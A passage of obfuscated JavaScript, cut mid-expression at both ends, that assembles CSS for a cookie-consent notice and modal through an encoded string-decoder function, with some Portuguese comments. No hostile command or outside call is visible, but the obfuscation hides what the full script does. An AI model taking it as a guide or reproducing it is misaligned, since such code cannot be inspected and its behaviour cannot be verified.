_0x20c49b(0x1031,'nf67')+_0x20c49b(0xbc6,'$vh3')+'top:-'+'25px;'+_0x20c49b(0x1174,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x53e,'RJy[')+_0x20c49b(0x486,'1&t&')+_0x20c49b(0x1345,'EEoj')+'-25px'+_0x20c49b(0xbf8,'PbvL')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x22ed,'sa84')+'webki'+_0x20c49b(0x14ad,'RI2w')+_0x20c49b(0x104c,'EHO9')+_0x20c49b(0x1c4a,'WZ[p')+_0x20c49b(0x2b7,'WZ[p')+'s\x20inf'+'inite'+';\x0a\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+'}\x0a\x0a\x20\x20'+_0x20c49b(0x419,'yzMT')+_0x20c49b(0xef0,'yzMT')+_0x20c49b(0x1417,'nf67')+'atego'+_0x20c49b(0xe9b,'szK[')+'{\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x48d,'QXz]')+_0x20c49b(0x15d7,'EHO9')+'-coll'+_0x20c49b(0x4c2,'bWTd')+_0x20c49b(0x1150,'!lc%')+_0x20c49b(0xdbd,'mwi*')+_0x20c49b(0x13b9,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d8e,'sa84')+'rder-'+'spaci'+_0x20c49b(0x146e,'N[([')+_0x20c49b(0x3ae,'pZ]P')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x1256,'mwi*')+_0x20c49b(0x1dfa,'yzMT')+_0x20c49b(0x1490,'[2xI')+_0x20c49b(0x1e06,'1&t&')+_0x20c49b(0xdac,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+'\x20\x20wid'+_0x20c49b(0xeed,'0(]!')+_0x20c49b(0xd2b,'B4JC')+_0x20c49b(0x1ba7,'9ZSz')+'\x20\x20\x20}\x0a'+_0x20c49b(0x2012,'szK[')+_0x20c49b(0x2410,'i8ys')+_0x20c49b(0x217e,'RI2w')+'e-cat'+_0x20c49b(0xd09,'WZ[p')+_0x20c49b(0x114f,'EEoj')+_0x20c49b(0x1795,'$vh3')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x9b2,'mwi*')+_0x20c49b(0x2040,'[2xI')+_0x20c49b(0x1085,'EHO9')+'ies\x20t'+_0x20c49b(0x1ddf,'RJy[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x389,'nf67')+_0x20c49b(0x3d6,'1&t&')+_0x20c49b(0x1550,'0F8$')+_0x20c49b(0x1282,'ci27')+_0x20c49b(0x1e3b,'N[([')+'th:no'+_0x20c49b(0x210e,'nf67')+'na-he'+_0x20c49b(0x131a,'sa84')+_0x20c49b(0x217b,'29Hv')+_0x20c49b(0x4ff,'UHRg')+_0x20c49b(0xbd0,'B4JC')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x1ebb,'i8ys')+_0x20c49b(0x298,'RI2w')+'2px\x20s'+_0x20c49b(0x77d,'nDx[')+_0x20c49b(0x1f6,'29Hv')+_0x20c49b(0xda6,'nf67')+_0x20c49b(0x12ea,'yzMT')+_0x20c49b(0xed2,'UHRg')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x175b,'AxO$')+'ie-ca'+_0x20c49b(0xf8e,'(2fB')+_0x20c49b(0x1d59,'#TT5')+_0x20c49b(0x119b,'Vto2')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0xa68,'1&t&')+'\x20padd'+_0x20c49b(0x59d,'$vh3')+_0x20c49b(0xb7a,'mwi*')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20ba'+_0x20c49b(0xff3,'0F8$')+_0x20c49b(0x1c3e,'CGQ1')+_0x20c49b(0x761,'Oy30')+_0x20c49b(0x1112,'Sk9b')+_0x20c49b(0x4d2,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x865,'vzN%')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20#'+_0x20c49b(0x1bdc,'Su9K')+_0x20c49b(0x1658,'0F8$')+_0x20c49b(0x2321,'f000')+_0x20c49b(0x114f,'EEoj')+_0x20c49b(0x8be,'eGI5')+_0x20c49b(0x1ca1,'PbvL')+_0x20c49b(0x1123,'QXz]')+_0x20c49b(0x1ae1,'yN#k')+_0x20c49b(0x1e0d,'!lc%')+'-cate'+'gorie'+_0x20c49b(0x1d4e,'RM#!')+_0x20c49b(0xd7b,'29Hv')+'h-chi'+_0x20c49b(0x107f,'F6jy')+'\x20{\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1bcc,'OTNm')+'align'+_0x20c49b(0x1bc7,'RJy[')+'ter;\x0a'+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0xa75,'EHO9')+_0x20c49b(0x1506,'Oy30')+'0px;\x0a'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x2399,'nDx[')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0xa77,'f000')+_0x20c49b(0x1293,'^1Ro')+_0x20c49b(0x1265,'Vto2')+_0x20c49b(0x23b8,'ci27')+_0x20c49b(0xe2f,'^1Ro')+_0x20c49b(0x1555,'Sk9b')+_0x20c49b(0x7dc,'yzMT')+'ild(1'+_0x20c49b(0x6f3,'(2fB')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x389,'nf67')+_0x20c49b(0xb47,'$vh3')+_0x20c49b(0x22d1,'9ZSz')+_0x20c49b(0xf2c,'EEoj')+_0x20c49b(0xbd2,'QXz]')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x21c0,'[2xI')+_0x20c49b(0x8f8,'nDx[')+'g:\x2010'+_0x20c49b(0xe37,'Oy30')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x1541,'PbvL')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0xdc9,'29Hv')+_0x20c49b(0x135a,'ci27')+_0x20c49b(0x5c9,'nDx[')+'gorie'+_0x20c49b(0x1b8,'QXz]')+_0x20c49b(0x1916,'ci27')+_0x20c49b(0x1ebe,'^&DR')+_0x20c49b(0x1522,']%[v')+'\x20>\x20*\x20'+_0x20c49b(0x2005,'pZ]P')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1a7e,'bWTd')+_0x20c49b(0x1596,'yN#k')+_0x20c49b(0x1779,'eGI5')+'ign:\x20'+_0x20c49b(0x174a,'(2fB')+'e;\x0a\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x300,'nf67')+_0x20c49b(0x14ae,'Sk9b'))+('\x20\x0a\x20\x20\x20'+_0x20c49b(0x17f8,'mwi*')+'#cook'+_0x20c49b(0x1ac6,'nDx[')+_0x20c49b(0xd3e,'F6jy')+_0x20c49b(0xb7d,'ci27')+_0x20c49b(0x215b,'!lc%')+_0x20c49b(0x15c6,'B4JC')+_0x20c49b(0x11d4,'UHRg')+_0x20c49b(0x13ba,'F6jy')+_0x20c49b(0x1de1,'sa84')+_0x20c49b(0x2449,'Vto2')+_0x20c49b(0x2329,'yN#k')+_0x20c49b(0x46b,'^1Ro')+_0x20c49b(0xdb1,'#TT5')+_0x20c49b(0x1b71,'1&t&')+_0x20c49b(0x21f9,'vzN%')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x389,'nf67')+'\x20back'+_0x20c49b(0xb56,'$vh3')+_0x20c49b(0x669,'nf67')+'or:\x20#'+'67748'+_0x20c49b(0x472,'RM#!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'color'+_0x20c49b(0x214e,'f000')+'F;\x0a\x20\x20'+_0x20c49b(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1489,')*Tt')+':\x2020p'+_0x20c49b(0x17f7,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x17ec,'1&t&')+'t:\x2020'+_0x20c49b(0xd67,'RJy[')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x5cd,'RI2w')+_0x20c49b(0x6d5,'WZ[p')+_0x20c49b(0xb5d,'Oy30')+_0x20c49b(0xb5e,'Vto2')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x1cab,'nf67')+_0x20c49b(0x1485,'RM#!')+'\x20inli'+_0x20c49b(0x9a5,'Su9K')+_0x20c49b(0xdae,'OYok')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x22c9,'yzMT')+_0x20c49b(0x1142,'^&DR')+'e:\x2020'+_0x20c49b(0x47a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2351,'f000')+_0x20c49b(0x72b,'[2xI')+_0x20c49b(0x826,'c6Kj')+'n:\x20ce'+_0x20c49b(0xb5b,'Su9K')+_0x20c49b(0x2c9,']%[v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20ma'+_0x20c49b(0x9b8,'jpRh')+'right'+_0x20c49b(0x2193,'^1Ro')+_0x20c49b(0x7e0,'nDx[')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1d90,'AxO$')+'order'+_0x20c49b(0x1547,'OYok')+_0x20c49b(0x86f,'OTNm')+'px;\x0a\x20'+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1492,'WZ[p')+'-heig'+'ht:\x202'+_0x20c49b(0x417,'!lc%')+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x11a2,'Su9K')+_0x20c49b(0xb08,'(2fB')+'point'+'er;\x0a\x20'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x4ec,'OYok')+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20#c'+_0x20c49b(0x1702,'f000')+_0x20c49b(0x21d5,']%[v')+_0x20c49b(0xaf5,'nDx[')+'giste'+'r-nam'+_0x20c49b(0x23a3,'Sk9b')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0xbab,'pZ]P')+_0x20c49b(0x12df,'0(]!')+_0x20c49b(0x597,'Su9K')+_0x20c49b(0xa7c,'F6jy')+_0x20c49b(0x15dd,'nf67')+_0x20c49b(0x169e,'!lc%')+_0x20c49b(0x21ac,'nf67')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x744,'i8ys')+_0x20c49b(0x1155,'(2fB')+_0x20c49b(0x122d,'bWTd')+_0x20c49b(0xad5,'(2fB')+_0x20c49b(0x1d9d,'OYok')+_0x20c49b(0x887,'nf67')+_0x20c49b(0x1b3,'yN#k')+_0x20c49b(0x1742,'ci27')+'#cook'+_0x20c49b(0x2185,'f000')+_0x20c49b(0x1e50,']%[v')+_0x20c49b(0x1976,'OTNm')+_0x20c49b(0x135e,'#TT5')+_0x20c49b(0x1bfb,'szK[')+_0x20c49b(0x13c0,'f000')+_0x20c49b(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa75,'EHO9')+_0x20c49b(0xdfb,'29Hv')+_0x20c49b(0x11b1,'N[([')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xefd,'yzMT')+_0x20c49b(0x1b93,'9ZSz')+'\x20\x20\x20\x20.'+_0x20c49b(0x21e3,'CGQ1')+'end-s'+_0x20c49b(0x9f0,'bWTd')+'tacao'+_0x20c49b(0x415,'yzMT')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x2183,'9ZSz')+_0x20c49b(0xb46,'nDx[')+_0x20c49b(0x9d9,'EEoj')+'\x20none'+_0x20c49b(0x1a71,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x17fd,'eGI5')+_0x20c49b(0x1ea6,'(2fB')+_0x20c49b(0x2404,'CGQ1')+_0x20c49b(0x62d,'B4JC')+_0x20c49b(0xd8f,'AxO$')+'}\x0a\x0a\x20\x20'+_0x20c49b(0xbd8,'jpRh')+'\x20.edn'+_0x20c49b(0x2210,'i8ys')+'els-u'+_0x20c49b(0x5eb,'CGQ1')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0xbd8,'jpRh')+'\x20\x20\x20di'+_0x20c49b(0x1610,'CGQ1')+_0x20c49b(0x1770,'jpRh')+_0x20c49b(0x18ba,'vzN%')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x22e1,'[2xI')+_0x20c49b(0x1fff,'0(]!')+_0x20c49b(0x519,'Su9K')+_0x20c49b(0xc4d,'Oy30')+'s:\x20re'+'peat('+'2,\x201f'+_0x20c49b(0x169b,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x2084,'(2fB')+_0x20c49b(0x1b11,'QXz]')+_0x20c49b(0x1067,'szK[')+_0x20c49b(0x1c79,'Su9K')+_0x20c49b(0x178f,'QXz]')+'at(2,'+'\x201fr)'+_0x20c49b(0x18c2,']%[v')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1e8a,'Sk9b')+_0x20c49b(0x2440,'F6jy')+_0x20c49b(0x1b28,'UHRg')+_0x20c49b(0x1be7,'Sk9b')+'\x2010px'+';\x0a\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x2256,'[2xI')+_0x20c49b(0x1ae7,'Su9K')+_0x20c49b(0x1d5d,'0F8$')+_0x20c49b(0x15e5,'yN#k')+_0x20c49b(0x1a92,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x453,'Vto2'))+(_0x20c49b(0x1a95,'Su9K')+'ttom:'+_0x20c49b(0x2c2,'jpRh')+_0x20c49b(0x62d,'B4JC')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x19b8,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x9e2,'pZ]P')+_0x20c49b(0x1dd9,'pZ]P')+'els-u'+_0x20c49b(0xec0,'1&t&')+_0x20c49b(0xd6b,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0xf8d,'yzMT')+'izing'+_0x20c49b(0x146b,'mwi*')+'der-b'+_0x20c49b(0x1c3a,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x4ae,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x18b7,'B4JC')+_0x20c49b(0x173a,'RI2w')+_0x20c49b(0x1e2b,'bWTd')+_0x20c49b(0x1b9e,'$vh3')+_0x20c49b(0x230e,'0(]!')+_0x20c49b(0x587,'nDx[')+_0x20c49b(0xc7c,'OTNm')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x120d,'yzMT')+_0x20c49b(0x159f,'Sk9b')+_0x20c49b(0xa0e,'B4JC')+'-user'+_0x20c49b(0x8a3,'F6jy')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x10a7,'PbvL')+_0x20c49b(0x6c8,'Vto2')+_0x20c49b(0x12a4,'RJy[')+_0x20c49b(0x2236,'mwi*')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0xfba,'0F8$')+_0x20c49b(0x23c5,'Sk9b')+'ate-c'+'olumn'+_0x20c49b(0x9fa,'bWTd')+_0x20c49b(0x137a,'!lc%')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x186f,'eGI5')+_0x20c49b(0xd60,'!lc%')+_0x20c49b(0x246f,'i8ys')+_0x20c49b(0x1190,'vzN%')+_0x20c49b(0x1bf6,'yN#k')+_0x20c49b(0x2344,'EHO9')+_0x20c49b(0x1a9a,'^1Ro')+'fr);\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0xa5f,'Oy30')+_0x20c49b(0x23f0,'B4JC')+_0x20c49b(0x20b8,'RI2w')+'p:\x2010'+'px;\x0a\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x7b9,'F6jy')+_0x20c49b(0xadc,'^&DR')+'ap:\x201'+'0px;\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x389,'nf67')+_0x20c49b(0x745,'1&t&')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x16f,'0F8$')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x5cc,'nDx[')+_0x20c49b(0xab0,'yzMT')+_0x20c49b(0xa3b,'WZ[p')+_0x20c49b(0x10fb,'#TT5')+_0x20c49b(0x6db,'yN#k')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x206,'yzMT')+_0x20c49b(0x1139,'c6Kj')+_0x20c49b(0xb15,')*Tt')+_0x20c49b(0x1225,'yzMT')+_0x20c49b(0x191d,'i8ys')+'7979;'+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x1816,'9ZSz')+_0x20c49b(0x16c8,'OTNm')+'#FFF;'+_0x20c49b(0xc7c,'OTNm')+_0x20c49b(0x197e,'OYok')+'\x20\x20\x20wi'+_0x20c49b(0x22b8,']%[v')+_0x20c49b(0x9e3,'PbvL')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x100d,'OTNm')+_0x20c49b(0x1704,'RM#!')+_0x20c49b(0x201e,'mwi*')+_0x20c49b(0x1c15,'1&t&')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x7d2,'0(]!')+_0x20c49b(0x1ca9,'c6Kj')+_0x20c49b(0x1d94,'Sk9b')+_0x20c49b(0x89c,'EHO9')+_0x20c49b(0x1d5f,'^1Ro')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x97f,'EHO9')+_0x20c49b(0x1254,'^1Ro')+_0x20c49b(0x9ee,'jpRh')+_0x20c49b(0x18cc,'nDx[')+_0x20c49b(0xee3,'i8ys')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1c02,'(2fB')+_0x20c49b(0x1e21,'B4JC')+_0x20c49b(0x15f6,'0(]!')+';\x0a\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1ea3,'EEoj')+'ext-a'+_0x20c49b(0xcb3,'WZ[p')+_0x20c49b(0x15b3,'RJy[')+_0x20c49b(0x1619,'AxO$')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x2001,'nf67')+'in-ri'+_0x20c49b(0x147f,'ci27')+_0x20c49b(0x1e12,'^&DR')+_0x20c49b(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdb6,'vzN%')+_0x20c49b(0x235b,'29Hv')+_0x20c49b(0x2195,'AxO$')+_0x20c49b(0x1608,'(2fB')+_0x20c49b(0x1b8b,'mwi*')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x1dc9,'nf67')+_0x20c49b(0x141f,'yN#k')+'t:\x2015'+_0x20c49b(0x7c4,'CGQ1')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x199d,'mwi*')+_0x20c49b(0x702,'Vto2')+_0x20c49b(0xe84,'mwi*')+_0x20c49b(0x380,'#TT5')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x371,'PbvL')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xeaa,'RJy[')+'okie_'+_0x20c49b(0x70b,'QXz]')+'y_are'+_0x20c49b(0x232f,'mwi*')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x13b3,'UHRg')+_0x20c49b(0x7a5,'yzMT')+'30px\x20'+_0x20c49b(0x3a8,'RI2w')+_0x20c49b(0x1e9d,'B4JC')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x97e,'!lc%')+_0x20c49b(0x1c5b,'Su9K')+'\x208px;'+_0x20c49b(0x1478,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1cc3,'AxO$')+_0x20c49b(0x1aea,'^1Ro')+'und-c'+_0x20c49b(0xe0a,'!lc%')+_0x20c49b(0xeee,'Sk9b')+_0x20c49b(0x1f32,'Vto2')+_0x20c49b(0x62e,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x8bc,'Su9K')+'ositi'+'on:\x20r'+_0x20c49b(0x1866,']%[v')+_0x20c49b(0x28b,'9ZSz')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0xdc8,'N[([')+_0x20c49b(0xf9d,']%[v')+_0x20c49b(0xec5,'29Hv'))+(_0x20c49b(0x2d8,'RJy[')+_0x20c49b(0xd74,'9ZSz')+'barra'+_0x20c49b(0xe87,'^&DR')+'a\x20ali'+'nhada'+_0x20c49b(0xf32,'OTNm')+'botõe'+_0x20c49b(0x213d,'yN#k')+_0x20c49b(0x162a,'Su9K')+'}\x0a\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20#'+'cooki'+_0x20c49b(0x1e30,'^1Ro')+_0x20c49b(0x14dc,'#TT5')+'rea\x20a'+_0x20c49b(0x1c5a,'UHRg')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x818,'(2fB')+'\x20text'+_0x20c49b(0x1dbb,'EHO9')+_0x20c49b(0x15ed,'!lc%')+_0x20c49b(0xde8,'nDx[')+_0x20c49b(0x189,'N[([')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x2209,'OTNm')+_0x20c49b(0x1f4c,'Oy30')+'sform'+_0x20c49b(0x1f40,'vzN%')+_0x20c49b(0x1a74,'RJy[')+'e;\x0a\x20\x20'+_0x20c49b(0x2351,'f000')+'\x20\x20\x20\x20\x20'+'color'+_0x20c49b(0x2446,'UHRg')+_0x20c49b(0xa66,'sa84')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x143f,'$vh3')+'t-wei'+_0x20c49b(0x217a,'F6jy')+'old;\x0a'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x2347,'RI2w')+_0x20c49b(0x116f,'^&DR')+_0x20c49b(0x16ed,'jpRh')+_0x20c49b(0xdaf,'Sk9b')+'e-not'+_0x20c49b(0x1180,'eGI5')+_0x20c49b(0xa7e,'#TT5')+_0x20c49b(0xffa,'AxO$')+_0x20c49b(0x20d,'Vto2')+'notic'+_0x20c49b(0x20e0,'eGI5')+_0x20c49b(0x1e36,'0F8$')+_0x20c49b(0xe4c,']%[v')+_0x20c49b(0xc18,'vzN%')+_0x20c49b(0x14c7,'yN#k')+_0x20c49b(0x145a,'nDx[')+_0x20c49b(0xcdd,'UHRg')+'dal-b'+_0x20c49b(0x3a6,'RI2w')+_0x20c49b(0x1d32,'yN#k')+_0x20c49b(0x190f,'Oy30')+'radio'+_0x20c49b(0x2463,'szK[')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1836,'yzMT')+_0x20c49b(0x2159,'jpRh')+_0x20c49b(0x14c2,'yN#k')+_0x20c49b(0x115d,'RI2w')+_0x20c49b(0x1001,'f000')+_0x20c49b(0x135a,'ci27')+_0x20c49b(0x1655,'yzMT')+_0x20c49b(0x1fc6,'OYok')+_0x20c49b(0x1700,'RI2w')+_0x20c49b(0xddc,'29Hv')+_0x20c49b(0x17c3,'RJy[')+'cooki'+'e-not'+_0x20c49b(0xde6,'RJy[')+_0x20c49b(0x64d,'Su9K')+_0x20c49b(0x9df,'(2fB')+_0x20c49b(0x185e,'B4JC')+_0x20c49b(0x74d,'szK[')+_0x20c49b(0xf14,'Su9K')+_0x20c49b(0x95a,'yzMT')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x1458,'1&t&')+_0x20c49b(0x2419,'Su9K')+_0x20c49b(0x20db,'f000')+_0x20c49b(0x215b,'!lc%')+'e-not'+_0x20c49b(0x241e,')*Tt')+_0x20c49b(0x11d9,'^1Ro')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1c42,'^&DR')+'rsor:'+'\x20poin'+'ter;\x0a'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x1b2,'ci27')+_0x20c49b(0xee8,'RJy[')+_0x20c49b(0xd17,'B4JC')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x269,'^&DR')+_0x20c49b(0xff5,'1&t&')+_0x20c49b(0x1803,'c6Kj')+_0x20c49b(0x1cc4,'vzN%')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20bo'+_0x20c49b(0x1511,'yN#k')+_0x20c49b(0x1f12,'PbvL')+_0x20c49b(0xed5,'nf67')+_0x20c49b(0x1d28,'nDx[')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x1f27,'29Hv')+_0x20c49b(0x260,'nf67')+'x\x20sol'+_0x20c49b(0x1ad8,'OTNm')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x4ac,'AxO$')+_0x20c49b(0xe7d,'c6Kj')+_0x20c49b(0x12dc,'!lc%')+_0x20c49b(0xf6d,'(2fB')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xb13,'0F8$')+_0x20c49b(0x7a4,'QXz]')+_0x20c49b(0xfca,'Oy30')+'\x20cent'+_0x20c49b(0xd78,'Vto2')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x16a0,'WZ[p')+_0x20c49b(0x1bea,'nf67')+_0x20c49b(0x259,'CGQ1')+_0x20c49b(0x12d3,'RJy[')+'nter;'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20ma'+_0x20c49b(0x1fd0,'N[([')+_0x20c49b(0x23a6,'Sk9b')+_0x20c49b(0x572,'Sk9b')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x1e72,'Vto2')+_0x20c49b(0x3fa,'^&DR')+_0x20c49b(0x712,'pZ]P')+_0x20c49b(0xb45,'Sk9b')+':\x20sub'+_0x20c49b(0x16df,'!lc%')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x2452,'nDx[')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x11e6,'bWTd')+_0x20c49b(0xc51,'i8ys')+_0x20c49b(0x1f11,'c6Kj')+_0x20c49b(0x1c60,'9ZSz')+':not('+_0x20c49b(0x18c7,'nf67')+_0x20c49b(0x1673,'B4JC')+_0x20c49b(0x2382,'Vto2')+_0x20c49b(0x699,'#TT5')+_0x20c49b(0x156b,'yzMT')+_0x20c49b(0x60b,'N[([')+_0x20c49b(0x125d,'1&t&')+_0x20c49b(0xdda,'RM#!')+_0x20c49b(0x1abf,'EHO9')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1558,'!lc%')+'ay:\x20f'+_0x20c49b(0x1355,'EEoj')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x69f,'!lc%')+_0x20c49b(0x621,'EHO9')+'\x20\x20\x20\x20.'+_0x20c49b(0x1480,'CGQ1')+_0x20c49b(0x16c6,'9ZSz')+_0x20c49b(0xe22,'QXz]')+_0x20c49b(0x14d6,'!lc%')+'e\x20.co'+_0x20c49b(0x1d06,'f000')+_0x20c49b(0x6b8,'Vto2')+'e-mod'+'al-co'+'ntain'+_0x20c49b(0x1cb6,'mwi*')+_0x20c49b(0x1ad1,'29Hv')+_0x20c49b(0xa2e,'pZ]P')+'ce-mo'+_0x20c49b(0x599,'nDx[')+_0x20c49b(0x1a56,'Oy30'))+(_0x20c49b(0x1f0b,'^1Ro')+_0x20c49b(0x136f,'N[([')+_0x20c49b(0x19b6,'1&t&')+']:bef'+_0x20c49b(0x14b6,')*Tt')+_0x20c49b(0x389,'nf67')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x62c,'$vh3')+_0x20c49b(0x233f,'QXz]')+_0x20c49b(0x230b,'mwi*')+_0x20c49b(0x1230,'Su9K')+_0x20c49b(0x221,'9ZSz')+'ookie'+_0x20c49b(0x13ee,'#TT5')+_0x20c49b(0x1185,'mwi*')+_0x20c49b(0x916,'Sk9b')+'ontai'+_0x20c49b(0x685,'c6Kj')+_0x20c49b(0x308,'eGI5')+_0x20c49b(0x1717,'B4JC')+_0x20c49b(0x1bc1,'1&t&')+'odal-'+_0x20c49b(0x138f,'F6jy')+_0x20c49b(0x7b8,']%[v')+_0x20c49b(0x7f2,'1&t&')+'=radi'+_0x20c49b(0x365,'nDx[')+_0x20c49b(0x19a8,'nf67')+_0x20c49b(0xbe5,'Oy30')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x653,'c6Kj')+_0x20c49b(0x9fe,'OTNm')+_0x20c49b(0x13f4,'yN#k')+_0x20c49b(